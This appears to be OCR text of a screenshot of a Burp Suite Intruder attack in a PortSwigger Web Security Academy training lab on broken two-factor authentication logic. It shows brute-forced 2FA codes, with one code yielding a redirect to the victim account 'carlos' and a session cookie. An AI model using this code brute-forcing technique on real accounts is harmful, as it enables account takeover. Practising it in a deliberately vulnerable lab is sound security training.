 All labs | Web Security Acade
Lab: 2FA broken logic | Web
2FA broken logic
Exploit Server: 2FA broken lo
Vulnerable By Des...
Attack Save Columns
22. Intruder attack of https://0a3200700400123d813734a500d6006d.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
1288 1288 302 188
0 200 3198
1 0001 200 3198
2 0002 200 3198
3 0003 200 3198
4 0004 200 3198
5 0005 200 3198
6 0006 200 3198
7 0007 200 3198
8 0008 200 3198
9 0009 200 3198
10 0010 200 3198
11 0011 200 3198
Back to all topic
What is authenticatio
How vulnerabilities a
Impact of vulnerable
Vulnerabilities in pas
Vulnerabilities in mu
Vulnerabilities in oth
mechanisms
Vulnerabilities in OA
Securing your authe
View all authenticatio
Request Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=DjaAQJGvoZV9lGd2bLDk8gJYD7200WBM; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Finished
Community solutions